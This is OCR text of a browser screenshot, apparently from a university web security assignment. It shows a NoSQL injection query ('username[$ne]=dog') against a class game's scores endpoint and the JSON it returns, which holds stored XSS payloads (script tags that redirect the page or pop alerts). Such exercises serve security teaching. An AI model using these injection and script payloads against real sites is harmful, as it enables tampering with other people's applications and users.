 Chrome File Edit View History Bookmarks People Window Help 9 93% Thu 4:55 PM Titapa Chaiyakiturajai
tolower - C COMP15 Pr tolower - C Using tolow Convert str index.js Assignmen javascript - Mail - Titap https://slee
https://sleepy-tundra-97557.herokuapp.com/scores.json?username[$ne]=dog
Apps fmovies Tufts SIS YouTube Tufts Outlook Netflix Clubs BoA AT&T Tufts Internship 2019 Mornings Halligan Print Finance Other Bookmarks
[{"_id":"5c09984f62834f00041520a7","score":100000000,"username":"<script>window.location.replace(https://www.google.com/)</script>","grid":"{}","created_at":"2018-12-
06T21:44:47.665Z"},{"_id":"5c09989b62834f00041520a8","score":100000000,"username":"<script>window.location.replace('https://www.google.com/')</script>","grid":"
{}","created_at":"2018-12-06T21:46:03.978Z"},{"_id":"5bf3516621a61c0004b6e3fc","score":99999,"username":"mchowGradingEE","grid":"{}","created_at":"2018-11-20T00:12:22.659Z"},
{"_id":"5bf3516621a61c0004b6e3fb","score":88888,"username":"mchowGradingAA","grid":"{}","created_at":"2018-11-20T00:12:22.176Z"},
{"_id":"5bf3516521a61c0004b6e3fa","score":66666,"username":"mchowGradingAA","grid":"{}","created_at":"2018-11-20T00:12:21.851Z"},
{"_id":"5c059a5321a2fb00045b9a1c","score":33333,"username":"Ethan","grid":"{}","created_at":"2018-12-03T21:04:19.931Z"},
{"_id":"5c0596c821a2fb00045b9a19","score":1000,"username":"Hack","grid":"[]","created_at":"2018-12-03T20:49:12.846Z"},
{"_id":"5c0596f421a2fb00045b9a1a","score":1000,"username":"Hacked","grid":"[]","created_at":"2018-12-03T20:49:56.485Z"},{"_id":"5c0597a821a2fb00045b9a1b","score":1000,"username":"
<script>alert(INJECTED)</script>","grid":"[]","created_at":"2018-12-03T20:52:56.159Z"},{"_id":"5c05a1e821a2fb00045b9a1d","score":12,"username":"<script>alert('Hacked by pp')
</script>","grid":"{}","created_at":"2018-12-03T21:36:40.792Z"}]
15
3.141593